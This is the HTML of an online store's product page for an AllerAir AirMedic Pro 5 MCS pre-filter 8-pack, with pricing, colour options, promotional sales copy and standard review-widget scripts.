        <td colspan="3" class="breadcrumbcontainer">
                    </td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="background-color:#fff">
        <td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_614281146">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_598706336"><img class="subheading block dynamicimage" alt="Categories" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Categories&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1769120536080"><h2 class="subheading hide">Categories</h2>
<div class="list-stack" id="list_598706336">
<table>
<tr class="row first" id="element_598706336_item_433485582" previewid="element_598706336_item_433485582">
<td class="cell list-content"><a class="name list-name link" href="/portable-home-office-air-purifiers">Portable Home & Office Air Purifiers</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_428661270" previewid="element_598706336_item_428661270">
<td class="cell list-content"><a class="name list-name link" href="/industrial-commercial-air-cleaners">Commercial Air Cleaners</a></td>
</tr>
<tr class="row" id="element_598706336_item_427201592" previewid="element_598706336_item_427201592">
<td class="cell list-content"><a class="name list-name link" href="/replacement-air-filters">Replacement Air Purifier Filters & UV Bulbs</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_428661280" previewid="element_598706336_item_428661280">
<td class="cell list-content"><a class="name list-name link" href="/whole-house-air-cleaners">Whole House Air Cleaners</a></td>
</tr>
<tr class="row" id="element_598706336_item_455127592" previewid="element_598706336_item_455127592">
<td class="cell list-content"><a class="name list-name link" href="/hvac-duct-mounted-uv-air-cleaner-systems">Residential Duct UV Light Systems</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_473529707" previewid="element_598706336_item_473529707">
<td class="cell list-content"><a class="name list-name link" href="/pet-air-purifiers">Pet Air Purifiers</a></td>
</tr>
<tr class="row" id="element_598706336_item_485991590" previewid="element_598706336_item_485991590">
<td class="cell list-content"><a class="name list-name link" href="/fogging-disinfection-products-systems">Fogging Disinfection Systems and Products</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_472205590" previewid="element_598706336_item_472205590">
<td class="cell list-content"><a class="name list-name link" href="/indoor-air-monitors-test-kits">Air Monitors</a></td>
</tr>
<tr class="row" id="element_598706336_item_427203626" previewid="element_598706336_item_427203626">
<td class="cell list-content"><a class="name list-name link" href="/humidifier">Humidifiers</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_482502596" previewid="element_598706336_item_482502596">
<td class="cell list-content"><a class="name list-name link" href="/dehumidifiers">Dehumidifiers</a></td>
</tr>
<tr class="row" id="element_598706336_item_482566162" previewid="element_598706336_item_482566162">
<td class="cell list-content"><a class="name list-name link" href="/aromatherapy">Aromatherapy</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_482615590" previewid="element_598706336_item_482615590">
<td class="cell list-content"><a class="name list-name link" href="/hygrometers-and-thermometers">Hygrometers & Thermometers</a></td>
</tr>
<tr class="row" id="element_598706336_item_490785602" previewid="element_598706336_item_490785602">
<td class="cell list-content"><a class="name list-name link" href="/cooling-portable-room-fans">Portable Room Fans</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_481249624" previewid="element_598706336_item_481249624">
<td class="cell list-content"><a class="name list-name link" href="/bed-bug-control-products">Bed Bugs</a></td>
</tr>
<tr class="row last" id="element_598706336_item_490867598" previewid="element_598706336_item_490867598">
<td class="cell list-content"><a class="name list-name link" href="/space-heaters">Residential Space Heaters</a></td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631596376">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631745674">
<div class="panel"><div style="text-align: center;">
<div style="text-align: left;"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">Purchasing Multiple Units?</font></span></strong></div>
<div style="text-align: left;"><strong><strong><span style="font-family:arial,helvetica,sans-serif;"><font size="3" style="font-size: 16px;">Call for Wholesale Pricing!</font></span></strong></strong></div>
</div>
<div style="text-align: left;"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">800-701-2513</font></span></strong></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_632068342"><img class="subheading block dynamicimage" alt="Featured Items" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Featured+Items&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1769120536080"><h2 class="subheading hide">Featured Items</h2>
<div class="list-table" id="list_632068342">
<table>
<tr class="row first">
<td class="cell first last" id="element_632068342_item_684429344" previewid="element_632068342_item_684429344" style="width:100%;">
<a class="icon list-icon link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator"><img class="thumbnail" alt="MAXBLASTER PRO Portable Commercial Grade Germicidal Ozone Air Cleaner" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fmaxblaster-pro-edition-commerical-portable-ozone-generator-1.png&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1769120536080"></a><a class="name list-name link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator">MAXBLASTER PRO Portable Commercial Grade Germicidal Ozone Air Cleaner</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">639</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_632068342_item_684269998" previewid="element_632068342_item_684269998" style="width:100%;">
<a class="icon list-icon link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system"><img class="thumbnail" alt="SafeAir Ultra Portable UV-C Germicidal Air &amp; Surface Sanitizer - White" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fsafeair-ultra-w.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1769120536080"></a><a class="name list-name link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system">SafeAir Ultra Portable UV-C Germicidal Air & Surface Sanitizer - White</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">397</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first last" id="element_632068342_item_684421414" previewid="element_632068342_item_684421414" style="width:100%;">
<a class="icon list-icon link" href="/safeair-ultra-air-purifier-black"><img class="thumbnail" alt="SafeAir Ultra UV-C Germicidal Dust Collector &amp; Fume Extractor Air Purifier - Black" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fsafeair-ultra-black-all-5.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1769120536080"></a><a class="name list-name link" href="/safeair-ultra-air-purifier-black">SafeAir Ultra UV-C Germicidal Dust Collector & Fume Extractor Air Purifier - Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">397</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/safeair-ultra-air-purifier-black" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
<div class="space border">
<div class="content">
<div  class="space pagerecentlyviewed" id="pageelement_576830496"><img class="subheading block dynamicimage" alt="Recently Viewed" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Recently+Viewed&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=118&amp;stagecolor=ffffff&amp;width=118&amp;cache=1769120536080"><h2 class="subheading hide">Recently Viewed</h2>
<div class="list-table" id="list_576830496">
<table>
<tr class="row first last">
<td class="cell first last" id="element_576830496_item_616288088" previewid="element_576830496_item_616288088" style="width:100%;">
<a class="icon list-icon link" href="/allerair-pro-5-mcs-pre-filter-8-pack"><img class="thumbnail" alt="AllerAir AirMedic Pro 5 MCS Pre-Filter 8 Pack" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FPre-filter_lr.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1769120536080"></a><a class="name list-name link" href="/allerair-pro-5-mcs-pre-filter-8-pack">AllerAir AirMedic Pro 5 MCS Pre-Filter 8 Pack</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">131</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/allerair-pro-5-mcs-pre-filter-8-pack" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pagepagelist" id="pageelement_612339378"><img class="subheading block dynamicimage" alt="Shop By Brand" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Shop+By+Brand&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1769120536080"><h2 class="subheading hide">Shop By Brand</h2>
<div class="list-stack" id="list_612339378">
<table>
<tr class="row first" id="element_612339378_item_497541588" previewid="element_612339378_item_497541588">
<td class="cell list-content"><a class="name list-name link" href="/absolent-oil-smoke-mist-filtration-systems">Absolent Oil Mist & Smoke Filtration Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497057724" previewid="element_612339378_item_497057724">
<td class="cell list-content"><a class="name list-name link" href="/aer-control-systems-products">AER Control Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_497058094" previewid="element_612339378_item_497058094">
<td class="cell list-content"><a class="name list-name link" href="/airflow-systems-commercial-industrial-air-cleaners">Airflow Systems Inc.</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497081710" previewid="element_612339378_item_497081710">
<td class="cell list-content"><a class="name list-name link" href="/airdog-air-quality-products">Airdog Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_493483660" previewid="element_612339378_item_493483660">
<td class="cell list-content"><a class="name list-name link" href="/airocide-air-purification-systems">Airocide Air Cleaners</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497047716" previewid="element_612339378_item_497047716">
<td class="cell list-content"><a class="name list-name link" href="/airpura-air-purification-systems">Airpura</a></td>
</tr>
<tr class="row" id="element_612339378_item_427073594" previewid="element_612339378_item_427073594">
<td class="cell list-content"><a class="name list-name link" href="/aller-air-purifier">Aller Air</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_490901674" previewid="element_612339378_item_490901674">
<td class="cell list-content"><a class="name list-name link" href="/amaircare-air-filtration-systems">Amaircare</a></td>
</tr>
<tr class="row" id="element_612339378_item_497087926" previewid="element_612339378_item_497087926">
<td class="cell list-content"><a class="name list-name link" href="/atlantic-uv-corporation-uv-sanitizer-products">Atlantic UV Corporation </a></td>
</tr>
<tr class="row odd" id="element_612339378_item_446653750" previewid="element_612339378_item_446653750">
<td class="cell list-content"><a class="name list-name link" href="/austin-air-cleaners-and-purifiers">Austin Air</a></td>
</tr>
<tr class="row" id="element_612339378_item_497351584" previewid="element_612339378_item_497351584">
<td class="cell list-content"><a class="name list-name link" href="/blade-air-purification-products">Blade</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497579622" previewid="element_612339378_item_497579622">
<td class="cell list-content"><a class="name list-name link" href="/carel-commercial-humidifier-products">Carel Humidification</a></td>
</tr>
<tr class="row" id="element_612339378_item_497039594" previewid="element_612339378_item_497039594">
<td class="cell list-content"><a class="name list-name link" href="/diversitech-commercial-industrial-air-filtration-products">Diversitech</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497581888" previewid="element_612339378_item_497581888">
<td class="cell list-content"><a class="name list-name link" href="/domino-replacement-filters">Domino</a></td>
</tr>
<tr class="row" id="element_612339378_item_497005804" previewid="element_612339378_item_497005804">
<td class="cell list-content"><a class="name list-name link" href="/donaldson-bofa-americas-products">Donaldson BOFA Products</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_473587580" previewid="element_612339378_item_473587580">
<td class="cell list-content"><a class="name list-name link" href="/electrocorp-air-cleaners-purifiers">Electrocorp</a></td>
</tr>
<tr class="row" id="element_612339378_item_497377608" previewid="element_612339378_item_497377608">
<td class="cell list-content"><a class="name list-name link" href="/fast-kitchen-hoods">Fast Kitchen Hoods</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497167650" previewid="element_612339378_item_497167650">
<td class="cell list-content"><a class="name list-name link" href="/fumex-fume-dust-extraction-products">Fumex</a></td>
</tr>
<tr class="row" id="element_612339378_item_497537594" previewid="element_612339378_item_497537594">
<td class="cell list-content"><a class="name list-name link" href="/air-cleaning-specialists-fumextractor-commercial-air-purifier-systems">FumExtractors</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497417582" previewid="element_612339378_item_497417582">
<td class="cell list-content"><a class="name list-name link" href="/hauslane-kitchen-hoods">Hauslane Kitchen Hoods</a></td>
</tr>
<tr class="row" id="element_612339378_item_497383602" previewid="element_612339378_item_497383602">
<td class="cell list-content"><a class="name list-name link" href="/imperial-kitchen-ventilation-systems">Imperial Kitchen Ventilation Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497359582" previewid="element_612339378_item_497359582">
<td class="cell list-content"><a class="name list-name link" href="/kobe-range-hood-systems">KOBE Range Hoods</a></td>
</tr>
<tr class="row" id="element_612339378_item_493487782" previewid="element_612339378_item_493487782">
<td class="cell list-content"><a class="name list-name link" href="/kwikool-portable-cooling-systems">Kwikool Portable Air Cooling & Purifier Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497123730" previewid="element_612339378_item_497123730">
<td class="cell list-content"><a class="name list-name link" href="/bse-commercial-air-quality-products">BSE Commercial Air Quality Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_497257584" previewid="element_612339378_item_497257584">
<td class="cell list-content"><a class="name list-name link" href="/mspure-products">Membrane Solutions - MSPure / Simpure</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497149824" previewid="element_612339378_item_497149824">
<td class="cell list-content"><a class="name list-name link" href="/omnitec-products">Omnitec Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_497169600" previewid="element_612339378_item_497169600">
<td class="cell list-content"><a class="name list-name link" href="/objecto-quality-products">Objecto Products</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497171608" previewid="element_612339378_item_497171608">
<td class="cell list-content"><a class="name list-name link" href="/purex-filtration-systems">Purex</a></td>
</tr>
<tr class="row" id="element_612339378_item_497522000" previewid="element_612339378_item_497522000">
<td class="cell list-content"><a class="name list-name link" href="/smarter-hepa-air-quality-improvement-products">Smarter HEPA </a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497524000" previewid="element_612339378_item_497524000">
<td class="cell list-content"><a class="name list-name link" href="/smartfog-commercial-humidifier-systems">SmartFog Humidifier Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_482349632" previewid="element_612339378_item_482349632">
<td class="cell list-content"><a class="name list-name link" href="/stadler-form-usa">Stadler Form USA</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497369584" previewid="element_612339378_item_497369584">
<td class="cell list-content"><a class="name list-name link" href="/tbh-laser-fume-dust-extraction-systems">TBH Laser Fume and Dust Extraction Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_428093668" previewid="element_612339378_item_428093668">
<td class="cell list-content"><a class="name list-name link" href="/tiger-air-cleaner-products">Tiger</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_427073592" previewid="element_612339378_item_427073592">
<td class="cell list-content"><a class="name list-name link" href="/winix-air-cleaner-purifier">

Winix</a></td>
</tr>
<tr class="row last" id="element_612339378_item_472205580" previewid="element_612339378_item_472205580">
<td class="cell list-content"><a class="name list-name link" href="/brands">Brands</a></td>
</tr>
</table>
</div>
</div><div  class="space pagecode" id="pageelement_631801306" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'airpurifiersandcleaners.com',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div></div>
</div>
</div>
</div>
</td>
        <td id="centerCell" class="centercontainer">
            <div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/4281506/uploaded/Pre-filter_lr.jpg" rel="lightbox[616288088]" title="AllerAir AirMedic Pro 5 MCS Pre-Filter 8 Pack" id="product_616288088_view"><img class="image dynamicimage" id="product_616288088_lightbox" alt="AllerAir AirMedic Pro 5 MCS Pre-Filter 8 Pack" title="AllerAir AirMedic Pro 5 MCS Pre-Filter 8 Pack" src="/account/images/image.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FPre-filter_lr.jpg&amp;picture.width.max=148&amp;picture.image.mask.apply=false&amp;stage.width.max=370&amp;cache=1769120536080"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><h1 background-color:="" class="subheading" lucida="" style="margin: 0px; padding: 0px; vertical-align: baseline; font-size: 12px; color: rgb(51, 51, 51); text-shadow: rgb(238, 238, 238) 1px 1px 1px; font-family: " white-space:=""><span style="font-size:22px;"><span style="font-family:arial,helvetica,sans-serif;">AllerAir AirMedic Pro 5 MCS Pre-Filter 8 Pack Part # A5FCP0198</span></span></h1>
<p><br>
<span style="font-size:16px;"><span style="font-family: arial, helvetica, sans-serif; ">Replacement Pre-Filter&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">8 PK&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Fits Aller Air AirMedic Series room air cleaners. Removes larger particles, giving HEPA &amp; carbon filters their proper filter life. Saves money! Special MCS tailored pre-filter for trapping larger particles before air is directed into the other layers of filtration.&nbsp;</span></p>
<p><span style="font-size:16px;"><span style="font-family: arial, helvetica, sans-serif; ">Recommended pre-filter change:&nbsp; 3 months</span></span></p>
<p><span style="font-size:16px;"><span style="font-family: arial, helvetica, sans-serif; ">Order yours here today at the best possible cheap discount online sales price with free shipping!</span></span></p>
<div style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255);"><strong><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">Save Money Shopping Online, and Don&rsquo;t Get Ripped Off&nbsp;</span></span></strong></div>
<br>
<div style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255); text-align: justify;"><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">There are not many official online retailers of AllerAir replacement MCS prefilters and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished unit, which do not come with&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">AllerAir</span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">&#39;s top rated 10 year warranties. Or even worse, you may end up buying a cheap discount pre-filter that doesn&rsquo;t have the energy efficiency, features or real air cleaning power provided by top-rated&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">AllerAir</span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">&nbsp;air filtration systems.&nbsp;</span></span></div>
<br>
<div style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255); text-align: justify;"><br>
<div><strong><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">Why Buying From Us is Better Than Buying Direct!</span></span></strong></div>
<br>
<div><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">When you buy your money and energy saving&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">AllerAir</span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">&nbsp;replacement MCS pre-filters from us, you get a brand new unit, at the best possible price, with&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">AllerAir</span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">&#39;s amazing 10 year warranty. Our innovative partnership with&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">AllerAir&nbsp;</span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">allows us to ship directly from their warehouse, which cuts out the middle man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new allergy and asthma symptom-eliminating&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">AllerAir</span><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">&nbsp;air purifiers and filters at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than direct. &nbsp;If you buy direct, you&#39;ll have to pay shipping. Buying from us, however, you always get&nbsp;<strong>fast free ground shipping</strong>&nbsp;as our thanks to you for shopping with us.&nbsp;</span></span></div>
<br>
<div><span style="font-size: 14px;"><span style="font-family: arial, helvetica, sans-serif;">If you have any questions give us a call or send us an email and one of indoor air purification experts will be happy to help.</span></span></div>
</div>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'airpurifiersandcleaners.com',
    sku: 'A5FCP019-8',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "131.98",
            "priceCurrency": "USD",
        }],
    }
});
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
A5FCP019-8</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
0.5 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Color Options:</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_616288088_1" id="variations_616288088_1" onchange="calculateTotalPrice(4281506, 616288088);">
<div class="title">
<input type="radio" name="variations_616288088_1" id="variations_616288088_1_1" checked="checked" value="1" onclick="updateProductImage('/account/images/thumbnail.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FPre-filter_lr.jpg&picture.width.max=148&picture.height.max=296&picture.image.mask.apply=false&stage.width.max=148&cache=1769120536080', '/store/4281506/viewproduct/files/4281506/uploaded/Pre-filter_lr.jpg', 'ALLER 6000 AIRMEDIC SERIES PRE-FILTER 8PK WHITE', 616288088, '/files/4281506/uploaded/Pre-filter_lr.jpg');"><label for="variations_616288088_1_1">ALLER 6000 AIRMEDIC SERIES PRE-FILTER 8PK WHITE (+$0.00)</label>
</div>
<div class="title">
<input type="radio" name="variations_616288088_1" id="variations_616288088_1_2" value="2" onclick="updateProductImage('/account/images/thumbnail.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FPre-filter_lr.jpg&picture.width.max=148&picture.height.max=296&picture.image.mask.apply=false&stage.width.max=148&cache=1769120536080', '/store/4281506/viewproduct/files/4281506/uploaded/Pre-filter_lr.jpg', 'ALLER 6000 AIRMEDIC SERIES PRE-FILTER 8PK BLACK', 616288088, '/files/4281506/uploaded/Pre-filter_lr.jpg');"><label for="variations_616288088_1_2">ALLER 6000 AIRMEDIC SERIES PRE-FILTER 8PK BLACK (+$10.00)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">149</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">131</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_616288088" id="quantity_616288088" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_616288088" id="addToCart_616288088" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_614281144">
<div class="space margin"><div class="space pagetext" id="pageelement_597296746">
<div class="panel"><div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631806544" ><link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "airpurifiersandcleaners.com",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            perPage: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</div></div>
</div>
</div>
</div>
        </td>
